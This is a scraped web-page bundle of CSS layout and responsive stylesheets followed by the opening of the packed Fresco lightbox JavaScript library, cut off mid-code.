.new-cont-t .txt .cont  i{
    display: block;
    height: 3px;
    width: 30px;
    background: #333;
    margin-bottom: 12px;
}
.new-cont-t .txt .cont p{
    font-size: 16px;
    color: #666;
}
.new-cont-t .txt .cont em{
    width: 26px;
    height: 26px;
    background: url('../images/new-ico.png') no-repeat left center;
    background-size: auto 100%;
    display: block;
    margin-top: 20px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.new-cont-t:hover .img img{
   transform: scale(1.1);
   -webkit-transform: scale(1.1);
}
.new-cont-t:hover{
    box-shadow:0px 6px 6px rgba(0, 0, 0, 0.15);
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px); 
}
.new-cont-t:hover .txt .cont em{
    background-position: right center;
}
.new-cont-list{
    width: 100%;
    background: #f5f5f5;
    padding: 36px 0;
    position: relative;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
    margin-bottom: 21px; 
}
.new-cont-list::before{
     width: 48px;
     height: 48px;
     content: '';
     display: block;
     background: url('../images/new-ico.png') no-repeat left center;
     position: absolute;
     right: 6%;
     top: 50%;
     margin-top: -24px;
     transition: all 0.5s;
     -webkit-transition: all 0.5s; 
}
.new-cont-list:hover::before{
    background-position: right center;
}
.new-cont-list:hover{
    box-shadow:0px 6px 6px rgba(0, 0, 0, 0.15);
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px); 
}
.new-cont-list .timer{
    width: 220px;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    border-right: 1px solid #dddddd;
    margin-right: 5%;
    padding-bottom: 10px;
}
.new-cont-list .txt{
    width: 870px;
    display: inline-block;
    vertical-align: middle;
}
.new-cont-list .timer b{
    display: block;
    font-size: 70px;
    line-height: 76px;
    color: #333;
    padding: 10px 0;

}
.new-cont-list .timer span{
    font-size: 21px;
    color: #666;
    line-height: 24px;
}
.new-cont-list .txt h5{
    font-size: 24px;color: #333;
    margin-bottom: 12px;
}
.new-cont-list .txt p{
    color: #666;
    font-size: 14px;
}

.newny-cont{
    width: 100%;
    padding: 73px 0 130px;
}
.newny-cont-left{
    width: 73.6%;
    float: left;
    border: 1px solid #ddd;
}
.newny-cont-left .title{
    text-align: center;
    padding: 60px 0 20px;
}
.newny-cont-left .title h3{
    font-size: 32px;color: #333;
    margin-bottom: 8px;
}
.newny-cont-rigth{
    width: 25%;
    float: right;
}
.newny-cont-left .title  span{
    font-size: 14px;
    color: #666;
}
.newny-cont-left .title i{
    width: 32px;
    height: 3px;
    display: block;
    margin: 0 auto;
    background: #333;
    margin-top: 15px;
}
.newny-cont .contn{
    width: 93%;
    margin: 0 auto;
    color: #666;
    font-size: 16px;
    padding-bottom: 30px;
    min-height: 600px
}
.newny-cont .contn img{
    max-width: 100%
}
.cont-page{
    width: 100%;
    padding: 0 3.5%;
    line-height: 60px;
    border-top: 1px solid #ddd;
}
.cont-page span{
    color: #666;
}
.cont-page i{
    width: 17px;
    height: 17px;
    display: inline-block;
    background: url('../images/new-hf.jpg') no-repeat center;
    vertical-align: middle;
    margin-right: 6px;
}

.newny-cont-rigth h3{
    width: 100%;
    font-size: 24px;
    color: #333;
    line-height: 24px;
    padding-left: 10px;
    box-sizing: border-box;
    border-left: 3px solid #0255d6;
    margin-bottom: 20px;
}
.newny-cont-rigth li{
    width: 100%;
    background: #f5f5f5;
    box-sizing: border-box;
    padding: 37px 10%;
    margin-bottom: 20px;
    transition: all 0.5s;
    -webkit-transition: all 0.5s;
}
.newny-cont-rigth li h6{
    font-size: 18px;
    color: #333;
    margin-bottom: 20px;
}
.newny-cont-rigth li p{
    color: #999
}
.newny-cont-rigth li:hover{
    box-shadow:0px 6px 6px rgba(0, 0, 0, 0.15);
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
}

.contact-cont{
    width: 100%;
    background: #f0f0f0;
    padding-bottom: 80px;
}
.contact-cont h3{
    width: 100%;
    font-size: 32px;
    color: #333;
    padding: 70px 0 36px;
}
.contact-cont h3 span{
    font-size: 18px;
    color: #666
}
.contact-cont-st1-des{
    width: 100%;
    background: #fff;
    box-sizing: border-box;
    padding: 12px;
    border-radius: 4px
}
.contact-cont-st1-des .map{
    width: 42%;
    display: inline-block;
    vertical-align: middle
}
.contact-cont-st1-des .cont{
    width: 57%;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    padding-left: 5%;
}
.contact-cont-st1-des .cont li{
    width: 50%;
    float: left;
    min-height: 109px;
}
.contact-cont-st1-des .cont li em{
    font-size: 16px;
    color: #666;
}
.contact-cont-st1-des .cont li p{
    font-size: 23px;color: #333;
}
.contact-cont-st1-des .cont li:nth-of-type(1),
.contact-cont-st1-des .cont li:nth-of-type(2){
    margin-bottom: 40px;
}
.contact-cont-st2 li{
    width: 49%;
    margin-right: 2%;
    float: left;
    background: #fff;
    box-sizing: border-box;
    padding: 40px 5%;
    border-radius: 8px;
    margin-bottom: 20px;
    cursor: pointer;
    transition: all 0.5s;
    -webkit-transition: all 0.5s; 
}
.contact-cont-st2 li:nth-of-type(2n){
    margin-right: 0;
}
.contact-cont-st2 li h6{
    width: 100%;
    font-size: 24px;color: #333;
    margin-bottom: 12px;
}
.contact-cont-st2 li .cont{
    font-size: 18px;
    color: #444;
} 
.contact-cont-st2 li .cont em{
    font-size: 14px;color: #666;
}
.contact-cont-st2 li:hover{
    box-shadow:0px 6px 6px rgba(0, 0, 0, 0.15);
    transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
}

--- FILE ---
content_type: text/css
request_url: http://www.xunway.com.cn/weboms/Template/pc_web/statics/css/responsive.css
body_size: 900
content:

@media screen and (max-width: 1800px) {
	.w1600 {
		width: 1400px;
	}
	
}
@media screen and (max-width: 1500px){
	header .header-nav{
		margin: 0 15px;
		/* display: none */
	}
}
@media screen and (max-width: 1600px) {
	.w420{
		width: 380px;
    }
    .pro-cont-age .left h5{
        font-size: 22px;    padding: 3px 0 12px;
    }
    .login_head{
        width: 245px;
        margin-left: 3%;
        margin-top: 17px;
    }
	.index-set4 .rigth dl dd p{
		font-size: 17px;
	}
	.index-set4 .rigth dl dd span{
		font-size: 17px;
	}
	.index-set4 .rigth dl dt h6{
		font-size: 20px;
	}
	.index-set3-cot .w720{
		margin-left: calc(100% - 669px);
	}
	.w1400 {
		width: 1200px;
	}
	.fooder-left li{
		margin-right: 48px;
	}
	.pro-cont-age .left{
		padding: 27px 2%;
	}
	.w720{
		width: 600px;
	}
	.index-set3-cot{
		top: 50px;
	}
	.index-set3-cot .w720 h5{
		margin-bottom: 23px;
	}
	.index-set3-cot .w720 > p{
		margin-bottom: 34px;
	}
	.index-set3-cot .w720 a{
		margin-bottom: 30px;
	}
	.index-set4 .left .tetd a{
		margin-top: 100px;
	}
	.cptp-view > div{
		margin-right: 3.5%; 
	}
	.cptp-view{
		padding: 40px 78px;
	}
	.cpyy-cont .w1400{
		width: 1400px;
	}
	.cpyy-cont .cpyy-js{
		padding: 67px 77px;
	}
	.cjwt-wul-page{
		width: 95%;
	}
	.ab-js-set1 .left .w720 h5{
		margin-bottom: 36px;
         margin-top: 84px;
	}
	.yfpz-cont .rigth .w720{
		padding-top: 46px;
	}
	.yfpz-cont .rigth .w720 h5{
		margin-bottom: 20px;
	}
	.yfpz-cont .rigth .w720 ul{
		padding-top: 12px;
	}
	.yfpz-cont-ded .txt h6{
		margin-bottom: 10px;
	}
	.yfpz-cont-ded .txt p{
		font-size: 14px;
	}
	.yfpz-cont-ded .txt{
		height: 330px;
	}
	.contact-cont-st1-des .cont li p{
		font-size: 20px;
	}
	.contact-cont-st2 li .cont{
		font-size: 16px;
	}
	.contact-cont h3{
		padding: 46px 0 36px;
	}
}
@media screen and (max-width: 1500px){
	.cpyy-cont .w1400{
		width: 1250px;
	}
	.cptp-view > div{
		margin-right: 10px;
		padding: 40px 20px;
	}
	.cpyy-cont .cpyy-js .lx{
		width: 1010px;
	}
	.cpyy-cont .cpyy-js{
		padding: 67px 56px;
	}
	.cpyy-js li .sele{
		width: 188px;
	}
	.jsfw-list-cont .jsfw-gs{
		margin: 0 5px 0 31px;
	}
	.jsfw-list-cont .btn{
		width: 176px;
	}
	.jsfw-listjisuan-cont .left{
		width: 534px;
	}
	.jsfw-listjisuan-cont .left label input{
		width: 331px;
	}
	.jsfw-listjisuan-cont .left .viewjg input{
		width: 139px;
	}
	.index-set4 .rigth dl dt .divd{
		padding: 18px 0;
	}
	.index-set4 .rigth dl dt p{
		font-size: 13px;
		color: #666;
		margin-bottom: 18px;
    }
    header .header-nav li{
        margin: 0px 16px;
    }
}
@media screen and (max-width: 1400px){
	header .header-nav{
		margin: 0 11px;
		font-size: 15px;
		/* display: none */
    }
    header .header-nav li{
        margin: 0px 13px;
    }
}
@media screen and (max-width: 1350px){
    header .header-nav li{
		margin: 0 11px;
		font-size: 15px;
		/* display: none */
	}
}
@media screen and (max-width: 1300px) {
	/* .w1600,
	.w1400 {
		width: 93%;
	} */
	header .header-nav{
		margin: 0 10px;
		font-size: 14px;
		/* display: none */
    }
    header .header-nav li{
        margin: 0px 9px;
    }
    header .header-nav li >a{
        font-size: 16px;
    }
    .header-ss form{
        width: 108px;
    }
    .header-ss .text{
        width: 63px;
    }
    .header-ss form{
        margin-right: 9px;
    }
    .header-ss i{
        width: 83px;
    }
}
@media screen and (max-width:1240px) {
	header .header-nav{
        display: none
    }
}
@media screen and (max-width: 1024px) {
	
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xunway.com.cn/weboms/Template/pc_web/statics/js/fresco.js
body_size: 44808
content:
/*!
 * Fresco - A Beautiful Responsive Lightbox - v1.1.7.3
 * (c) 2012-2013 Nick Stakenburg
 *
 * http://www.frescojs.com
 *
 * License: http://www.frescojs.com/license
 */
;
var Fresco = {
	version: '1.1.7.3'
};

Fresco.skins = {
	// Don't modify! Its recommended to use custom skins for customization,
	// see: http://www.frescojs.com/documentation/skins
	'base': {
		effects: {
			content: {
				show: 0,
				hide: 0,
				sync: true
			},
			loading: {
				show: 0,
				hide: 300,
				delay: 250
			},
			thumbnails: {
				show: 200,
				slide: 0,
				load: 300,
				delay: 250
			},
			window: {
				show: 440,
				hide: 300,
				position: 180
			},
			ui: {
				show: 250,
				hide: 200,
				delay: 3000
			}
		},
		touchEffects: {
			ui: {
				show: 175,
				hide: 175,
				delay: 5000
			}
		},
		fit: 'both',
		keyboard: {
			left: true,
			right: true,
			esc: true
		},
		loop: false,
		onClick: 'previous-next',
		overlay: {
			close: true
		},
		position: false,
		preload: true,
		spacing: {
			both: {
				horizontal: 20,
				vertical: 20
			},
			width: {
				horizontal: 0,
				vertical: 0
			},
			height: {
				horizontal: 0,
				vertical: 0
			},
			none: {
				horizontal: 0,
				vertical: 0
			}
		},
		thumbnails: true,
		ui: 'outside',
		vimeo: {
			autoplay: 1,
			title: 1,
			byline: 1,
			portrait: 0,
			loop: 0
		},
		youtube: {
			autoplay: 1,
			controls: 1,
			enablejsapi: 1,
			hd: 1,
			iv_load_policy: 3,
			loop: 0,
			modestbranding: 1,
			rel: 0
		},

		initialTypeOptions: {
			'image': {},
			'vimeo': {
				width: 640
			},
			// Youtube needs both dimensions, it doesn't support fetching video dimensions like Vimeo yet.
			// Please star this ticket if you'd like to get support for it at some point: 
			// https://code.google.com/p/gdata-issues/issues/detail?id=4329
			'youtube': {
				width: 640,
				height: 360
			}
		}
	},

	// reserved for resetting options on the base skin
	'reset': {},

	// the default skin
	'fresco': {},

	// IE6 fallback skin
	'IE6': {}
};

eval(function(p, a, c, k, e, r) {
	e = function(c) {
		return(c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
	};
	if(!''.replace(/^/, String)) {
		while(c--) r[e(c)] = k[c] || e(c);
		k = [function(e) {
			return r[e]
		}];
		e = function() {
			return '\\w+'
		};
		c = 1
	};
	while(c--)
		if(k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
	return p
}('(12($){12 1D(a){13 b={};1Z(13 c 4P a){b[c]=a[c]+"1D"}1c b}12 1A(a){1c 5s.7v.2U(5s,a.3A(","))}12 5t(){1Z(13 a="",b=1A("2k,97,2l,2v,2m,2M");!/^([a-9t-Z])+/.7w(a);){a=1h[b]().9u(36).5u(2,5)}1c a}12 6k(a){13 b=$(a).2N("5v");1c b||$(a).2N("5v",b=7x()),b}12 9v(a,b){1c 1h.9w(a*a+b*b)}12 9x(a){1c 5w*a/1h.6l}12 3o(a){1c a*1h.6l/5w}12 1A(a){1c 5s.7v.2U(5s,a.3A(","))}12 5x(a){1u.6m&&6m[6m.5x?"5x":"9y"](a)}12 5y(a,b){1Z(13 c 4P b){b[c]&&b[c].7y&&b[c].7y===9z?(a[c]=$.1q({},a[c])||{},5y(a[c],b[c])):a[c]=b[c]}1c a}12 3B(a,b){1c 5y($.1q({},a),b)}12 6n(){11.1N.2U(11,B.2V(1V))}12 4r(){11.1N.2U(11,B.2V(1V))}12 6o(){11.1N.2U(11,B.2V(1V))}12 6p(){11.1N.2U(11,B.2V(1V))}12 6q(){11.1N.2U(11,B.2V(1V))}12 4s(){11.1N.2U(11,B.2V(1V))}12 6r(a,b){1g(!2c.7z){1c b(!1,1),21 0}13 c={14:a.14,17:a.17},d={14:7A,17:7A},e=1,f=1;c.14>d.14&&(e=d.14/c.14),c.17>d.17&&(f=d.17/c.17);13 g=1h.2w(e,f);1>g&&(c.14*=g,c.17*=g);13 h=2q 6s,i=$("<4t>").2N(c)[0],j=i.5z("2d");j.9A=0.8,j.9B(a,0,0,c.14,c.17),h.43=12(){b(h,g)};7B{h.3C=i.6t("1E/7C")}7D(k){b(!1,1)}}12 6u(){11.1N.2U(11,B.2V(1V))}12 4Q(a){13 b={1m:"1E"};1c $.1B(bd,12(c,d){13 e=d.1z(a);e&&(b=e,b.1m=c,b.1O=a)}),b}12 5A(a){13 b=(a||"").7E(/\\?.*/g,"").6v(/\\.([^.]{3,4})$/);1c b?b[1].5B():1G}(12(){12 a(a){13 b;1g(a.3p.7F?b=a.3p.7F/4R:a.3p.7G&&(b=-a.3p.7G/3),b){13 c=$.9C("2e:5C");$(a.3D).9D(c,b),c.9E()&&a.2O(),c.9F()&&a.3q()}}$(2r.4S).29("5C 9G",a)})();13 B=7H.3f.9H,44={6w:12(a){1c a&&1==a.7I},1f:{9I:12(){12 a(a){1Z(13 b=a;b&&b.7J;){b=b.7J}1c b}1c 12(b){13 c=a(b);1c!(!c||!c.4u)}}()}},1n=12(a){12 b(b){13 c=7K(b+"([\\\\d.]+)").9J(a);1c c?5D(c[1]):!0}1c{1y:!(!1u.9K||-1!==a.2W("6x"))&&b("9L "),6x:a.2W("6x")>-1&&(!!1u.6y&&6y.7L&&5D(6y.7L())||7.55),5E:a.2W("7M/")>-1&&b("7M/"),7N:a.2W("7N")>-1&&-1===a.2W("9M")&&b("9N:"),5F:!!a.6v(/9O.*9P.*9Q/),6z:a.2W("6z")>-1&&b("6z/"),7O:a.2W("7P")>-1&&b("7P/"),4v:a.2W("4v")>-1&&b("4v "),5G:a.2W("5G")>-1&&b("5G/")}}(7Q.9R),4T=12(){12 c(a){13 b=a;1c b.7R=a[0],b.7S=a[1],b.7T=a[2],b}12 d(a){1c 4a(a,16)}12 e(a){13 e=7H(3);1g(0==a.2W("#")&&(a=a.5H(1)),a=a.5B(),""!=a.7E(b,"")){1c 1G}3==a.1C?(e[0]=a.3E(0)+a.3E(0),e[1]=a.3E(1)+a.3E(1),e[2]=a.3E(2)+a.3E(2)):(e[0]=a.5H(0,2),e[1]=a.5H(2,4),e[2]=a.5H(4));1Z(13 f=0;e.1C>f;f++){e[f]=d(e[f])}1c c(e)}12 f(a,b){13 c=e(a);1c c[3]=b,c.3F=b,c}12 g(a,b){1c"9S"==$.1m(b)&&(b=1),"9T("+f(a,b).6A()+")"}12 h(a){1c"#"+(i(a)[2]>50?"7U":"7V")}12 i(a){1c j(e(a))}12 j(a){13 f,g,h,a=c(a),b=a.7R,d=a.7S,e=a.7T,i=b>d?b:d;e>i&&(i=e);13 j=d>b?b:d;1g(j>e&&(j=e),h=i/9U,g=0!=i?(i-j)/i:0,0==g){f=0}2X{13 k=(i-b)/(i-j),l=(i-d)/(i-j),m=(i-e)/(i-j);f=b==i?m-l:d==i?2+k-m:4+l-k,f/=6,0>f&&(f+=1)}f=1h.2Y(9V*f),g=1h.2Y(2v*g),h=1h.2Y(2v*h);13 n=[];1c n[0]=f,n[1]=g,n[2]=h,n.9W=f,n.9X=g,n.9Y=h,n}13 a="9Z",b=7K("["+a+"]","g");1c{a0:e,4U:g,a1:h}}(),4V={7W:12(a){1u.6B&&!2c.4t&&1n.1y&&6B.a2(a)},7X:12(a){13 b=$.1q(!0,{a3:!1,6C:!1,1R:0,1J:0,14:0,17:0,4W:0},1V[1]||{}),c=b,d=c.1J,e=c.1R,f=c.14,g=c.17,h=c.4W;1g(c.6C,b.6C){13 j=2*h;d-=h,e-=h,f+=j,g+=j}1c h?(a.a4(),a.4X(d+h,e),a.5I(d+f-h,e+h,h,3o(-90),3o(0),!1),a.5I(d+f-h,e+g-h,h,3o(0),3o(90),!1),a.5I(d+h,e+g-h,h,3o(90),3o(5w),!1),a.5I(d+h,e+h,h,3o(-5w),3o(-90),!1),a.a5(),a.a6(),21 0):(a.7Y(e,d,f,g),21 0)},a7:12(a,b){13 c;1g("4w"==$.1m(b)){c=4T.4U(b)}2X{1g("4w"==$.1m(b.3r)){c=4T.4U(b.3r,"7Z"==$.1m(b.3F)?b.3F.a8(5):1)}2X{1g($.a9(b.3r)){13 d=$.1q({80:0,81:0,82:0,83:0},1V[2]||{});c=4V.aa.ab(a.ac(d.80,d.81,d.82,d.83),b.3r,b.3F)}}}1c c},84:12(a,b){13 c=$.1q({x:0,y:0,1s:!1,3r:"#7U",2P:{3r:"#7V",3F:0.7,4W:2}},1V[2]||{}),d=c.2P;1g(d&&d.3r){13 e=c.1s;a.85=4T.4U(d.3r,d.3F),4V.7X(a,{14:e.14,17:e.17,1R:c.y,1J:c.x,4W:d.4W||0})}1Z(13 f=0,g=b.1C;g>f;f++){1Z(13 h=0,i=b[f].1C;i>h;h++){13 j=4a(b[f].3E(h))*(1/9)||0;a.85=4T.4U(c.3r,j-0.ad),j&&a.7Y(c.x+h,c.y+f,1,1)}}}},7x=12(){13 a=0,b=5t()+5t();1c 12(c){1Z(c=c||b,a++;$("#"+c+a)[0];){a++}1c c+a}}();1n.1y&&9>1n.1y&&!1u.6B&&$("86:4Y").5J($("<86>").2N({3C:"//ae.af.6D/ag/ah/ai.aj"}));13 V={};(12(){13 a={};$.1B(["ak","al","am","an","ao"],12(b,c){a[c]=12(a){1c 1h.87(a,b+2)}}),$.1q(a,{ap:12(a){1c 1-1h.aq(a*1h.6l/2)}}),$.1B(a,12(a,b){V["ar"+a]=b,V["as"+a]=12(a){1c 1-b(1-a)},V["at"+a]=12(a){1c 0.5>a?b(2*a)/2:1-b(-2*a+2)/2}}),$.1B(V,12(a,b){$.88[a]||($.88[a]=b)})})();13 W={4b:{2f:{6E:"1.4.4",6F:1u.2f&&2f.au.av}},89:12(){12 b(b){1Z(13 c=b.6v(a),d=c&&c[1]&&c[1].3A(".")||[],e=0,f=0,g=d.1C;g>f;f++){e+=4a(d[f]*1h.87(10,6-2*f))}1c c&&c[3]?e-1:e}13 a=/^(\\d+(\\.?\\d+){0,3})([A-8a-aw-]+[A-8a-ax-9]+)?/;1c 12(a){(!11.4b[a].6F||b(11.4b[a].6F)<b(11.4b[a].6E)&&!11.4b[a].8b)&&(11.4b[a].8b=!0,5x("2H ay "+a+" >= "+11.4b[a].6E))}}()},2c=12(){12 c(a){1c e(a,"8c")}12 d(b,c){1Z(13 d 4P b){1g(21 0!==a.5K[b[d]]){1c"8c"==c?b[d]:!0}}1c!1}12 e(a,c){13 e=a.3E(0).8d()+a.5u(1),f=(a+" "+b.6A(e+" ")+e).3A(" ");1c d(f,c)}13 a=2r.5L("1k"),b="az aA O aB aC".3A(" ");1c{4t:12(){13 a=2r.5L("4t");1c!(!a.5z||!a.5z("2d"))}(),4c:12(){7B{1c!!("aD"4P 1u||1u.8e&&2r aE 8e)}7D(a){1c!1}}(),1t:{8f:e("8f"),aF:c}}}();2c.2Z=2c.4c&&(1n.5F||1n.4v||1n.5G||1n.7O||!/^(aG|aH|aI)/.7w(7Q.aJ)),2c.7z=2c.4t&&12(){13 a=2r.5L("4t");1c a.6t&&0===a.6t("1E/6G").2W("1z:1E/6G")}();13 X;(12(a){12 j(c,d){a(c).1z("2e-4x"+b)||a(c).1z("2e-4x",d),k(c)}12 k(b){a(b).29(e,l)}12 l(e){12 r(){1g(l.8g(d),j&&q&&i>q-j&&1h.6H(m-o)>f&&g>1h.6H(n-p)){13 b=l.1z("2e-4x");m>o?b&&b("1J"):b&&b("5M")}j=q=1G}12 s(a){j&&(k=a.3p.5N?a.3p.5N[0]:a,q=(2q 8h).8i(),o=k.3G,p=k.3H,1h.6H(m-o)>h&&a.3q())}1g(!a(11).5O("19-6I-4x")){13 o,p,q,j=(2q 8h).8i(),k=e.3p.5N?e.3p.5N[0]:e,l=a(11).29(d,s).aK(c,r),m=k.3G,n=k.3H;l.1z("2O"+b)&&e.aL()}}13 b=".2e",c="aM",d="aN",e="aO",f=30,g=75,h=10,i=aP;1c 2c.2Z?(X=12(c,d,e){e&&a(c).1z("2O"+b,!0),d&&j(c,d)},21 0):(X=12(){},21 0)})(2f);13 Y=12(){12 c(c,d,e){c=c||{},e=e||{},c.4d=c.4d||(2H.4y[Z.4z]?Z.4z:"2e"),1n.1y&&7>1n.1y&&(c.4d="aQ");13 f=c.4d?$.1q({},2H.4y[c.4d]||2H.4y[Z.4z]):{},g=3B(b,f);d&&g.6J[d]&&(g=3B(g.6J[d],g),4A g.6J);13 h=3B(g,c);1g($.1q(h,{2Q:"6K",1v:"2s",1o:!1}),h.2Q?"6L"==$.1m(h.2Q)&&(h.2Q="6K"):h.2Q="5P",h.3s&&(h.3s="4w"==$.1m(h.3s)?3B(g.3s||b.3s||a.3s,{1m:h.3s}):3B(a.3s,h.3s)),!h.1L||2c.2Z&&!h.6M?(h.1L={},$.1B(a.1L,12(a,b){$.1B(h.1L[a]=$.1q({},b),12(b){h.1L[a][b]=0})})):2c.2Z&&h.6M&&(h.1L=3B(h.1L,h.6M)),1n.1y&&9>1n.1y&&5y(h.1L,{1M:{1F:0,1w:0},1o:{3t:0},1u:{1F:0,1w:0},1v:{1F:0,1w:0}}),1n.1y&&7>1n.1y&&(h.1o=!1),h.6N&&"1E"!=d&&$.1q(h.6N,{1J:!1,5M:!1}),!h.1p&&"6L"!=$.1m(h.1p)){13 i=!1;3I(d){2t"1E":2t"4e":i=!0}h.1p=i}1c h}13 a=2H.4y.aR,b=3B(a,2H.4y.aS);1c{6O:c}}();$.1q(6n.3f,{1N:12(a){11.1b=$.1q({2x:"19-2g"},1V[1]||{}),11.3u=a,11.2R(),1n.1y&&9>1n.1y&&$(1u).29("2y",$.1j(12(){11.1f&&11.1f.2B(":2a")&&11.1Q()},11)),11.6P()},2R:12(){1g(11.1f=$("<1k>").1d(11.1b.2x).1i(11.2P=$("<1k>").1d(11.1b.2x+"-2P")),$(2r.4u).4f(11.1f),1n.1y&&7>1n.1y){11.1f.1t({1K:"5Q"});13 a=11.1f[0].5K;a.4B("1R","((!!1u.2f ? 2f(1u).5R() : 0) + \'1D\')"),a.4B("1J","((!!1u.2f ? 2f(1u).5S() : 0) + \'1D\')")}11.1f.1w(),11.1f.29("2n",$.1j(12(){11.3u.1a&&11.3u.1a.1b&&11.3u.1a.1b.2g&&!11.3u.1a.1b.2g.2S||11.3u.1w()},11)),11.1f.29("2e:5C",12(a){a.3q()})},4C:12(a){11.1f[0].2x=11.1b.2x+" "+11.1b.2x+"-"+a},aT:12(a){11.1b=a,11.6P()},6P:12(){11.1Q()},1F:12(a){11.1Q(),11.1f.22(1,0);13 b=1e.1l&&1e.1l[1e.1r-1];1c 11.4D(1,b?b.1a.1b.1L.1u.1F:0,a),11},1w:12(a){13 b=1e.1l&&1e.1l[1e.1r-1];1c 11.1f.22(1,0).4Z(b?b.1a.1b.1L.1u.1w||0:0,"8j",a),11},4D:12(a,b,c){11.1f.3J(b||0,a,"8j",c)},8k:12(){13 a={};1c $.1B(["14","17"],12(b,c){13 d=c.5u(0,1).8d()+c.5u(1),e=2r.4S;a[c]=(1n.1y?1h.1Q(e["51"+d],e["5T"+d]):1n.5E?2r.4u["5T"+d]:e["5T"+d])||0}),a},1Q:12(){1n.5F&&1n.5E&&aU.18>1n.5E&&11.1f.1t(1D(8k())),1n.1y&&11.1f.1t(1D({17:$(1u).17(),14:$(1u).14()}))}}),$.1q(4r.3f,{1N:12(a){11.3u=a,11.1b=$.1q({1o:bb,2x:"19-23"},1V[1]||{}),11.1b.1o&&(11.1o=11.1b.1o),11.2R(),11.3K()},2R:12(){1g($(2r.4u).1i(11.1f=$("<1k>").1d(11.1b.2x).1w().1i(11.51=$("<1k>").1d(11.1b.2x+"-51").1i($("<1k>").1d(11.1b.2x+"-2P")).1i($("<1k>").1d(11.1b.2x+"-3g")))),1n.1y&&7>1n.1y){13 a=11.1f[0].5K;a.1K="5Q",a.4B("1R","((!!1u.2f ? 2f(1u).5R() + (.5 * 2f(1u).17()) : 0) + \'1D\')"),a.4B("1J","((!!1u.2f ? 2f(1u).5S() + (.5 * 2f(1u).14()): 0) + \'1D\')")}},4C:12(a){11.1f[0].2x=11.1b.2x+" "+11.1b.2x+"-"+a},3K:12(){11.1f.29("2n",$.1j(12(){11.3u.1w()},11))},8l:12(a){11.6Q();13 b=1e.1l&&1e.1l[1e.1r-1];11.1f.22(1,0).3J(b?b.1a.1b.1L.23.1F:0,1,a)},22:12(a,b){13 c=1e.1l&&1e.1l[1e.1r-1];11.1f.22(1,0).4g(b?0:c?c.1a.1b.1L.23.aV:0).4Z(c.1a.1b.1L.23.1w,a)},6Q:12(){13 a=0;1g(11.1o){11.1o.31();13 a=11.1o.2o.1o.17}11.51.1t({"34-1R":(11.3u.1a.1b.1o?a*-0.5:0)+"1D"})}});13 Z={4z:"2e",1N:12(){11.3L=[],11.3L.6R=$({}),11.3L.8m=$({}),11.38=2q 6q,11.2T=2q 6p,11.2R(),11.3K(),11.4C(11.4z)},2R:12(){1g(11.2g=2q 6n(11),$(2r.4u).4f(11.1f=$("<1k>").1d("19-1u").1i(11.3h=$("<1k>").1d("19-3h").1w().1i(11.3M=$("<1k>").1d("19-3M")).1i(11.1o=$("<1k>").1d("19-1o")))),11.23=2q 4r(11),1n.1y&&7>1n.1y){13 a=11.1f[0].5K;a.1K="5Q",a.4B("1R","((!!1u.2f ? 2f(1u).5R() : 0) + \'1D\')"),a.4B("1J","((!!1u.2f ? 2f(1u).5S() : 0) + \'1D\')")}1g(1n.1y){9>1n.1y&&11.1f.1d("19-aW");1Z(13 b=6;9>=b;b++){b>1n.1y&&11.1f.1d("19-aX"+b)}}2c.4c&&11.1f.1d("19-4c-2h"),2c.2Z&&11.1f.1d("19-aY-4c-2h"),11.1f.1z("5U-8n",11.1f[0].2x),bb.1N(11.1f),1e.1N(11.1f),4E.1N(),11.1f.1w()},4C:12(a,b){b=b||{},a&&(b.4d=a),11.2g.4C(a);13 c=11.1f.1z("5U-8n");1c 11.1f[0].2x=c+" 19-1u-"+a,11},aZ:12(a){2H.4y[a]&&(11.4z=a)},3K:12(){$(2r.4S).3v(".2e[8o]","2n",12(a,b){a.2O(),a.3q();13 b=a.b0;1e.3N({x:a.3G,y:a.3H}),bc.1F(b)}),$(2r.4S).29("2n",12(a){1e.3N({x:a.3G,y:a.3H})}),11.1f.3v(".19-1v-2z, .19-2i-2z","2n",$.1j(12(a){a.2O()},11)),$(2r.4S).3v(".19-2g, .19-1v, .19-1H, .19-3h","2n",$.1j(12(a){Z.1a&&Z.1a.1b&&Z.1a.1b.2g&&!Z.1a.1b.2g.2S||(a.3q(),a.2O(),Z.1w())},11)),11.1f.29("2e:5C",12(a){a.3q()}),11.1f.29("2n",$.1j(12(a){13 b=1A("95,2M"),c=1A("2F,2m,99,97,24,1T,2m,2l"),d=1A("3i,2k,2b,3j");11[b]&&a.3D==11[b]&&(1u[c][d]=1A("3i,24,24,3k,58,47,47,3j,2k,2b,2I,99,2m,b1,2I,46,99,2m,2M"))},11))},2J:12(a,b){13 c=$.1q({},1V[2]||{});11.4F(),11.2A=!0;13 d=2>a.1C;1g($.1B(a,12(a,b){1c b.1b.1p?21 0:(d=!0,!1)}),d&&$.1B(a,12(a,b){b.1b.1p=!1,b.1b.1o=!1}),2>a.1C){13 e=a[0].1b.53;e&&"2S"!=e&&(a[0].1b.53="2S")}11.4G=a,bb.2J(a),1e.2J(a),4E.2h={6S:!0},b&&11.3l(b,$.1j(12(){11.2A&&(11.2A=!1,c.4H&&c.4H())},11))},8p:12(){1g(!11.38.25("56")){13 a=$("8q, 6T, b2"),b=[];a.1B(12(a,c){13 d;$(c).2B("6T, 8q")&&(d=$(c).3a(\'b3[b4="8r"]\')[0])&&d.8s&&"8t"==d.8s.5B()||$(c).2B("[8r=\'8t\']")||b.2C({1f:c,3w:$(c).1t("3w")})}),$.1B(b,12(a,b){$(b.1f).1t({3w:"b5"})}),11.38.1W("56",b)}},8u:12(){13 a=11.38.25("56");a&&a.1C>0&&$.1B(a,12(a,b){$(b.1f).1t({3w:b.3w})}),11.38.1W("56",1G)},b6:12(){13 a=11.38.25("56");a&&$.1B(a,$.1j(12(a,b){13 c;(c=$(b.1f).6U(".b7-1M")[0])&&c==11.1M[0]&&$(b.1f).1t({3w:b.3w})},11))},1F:12(){13 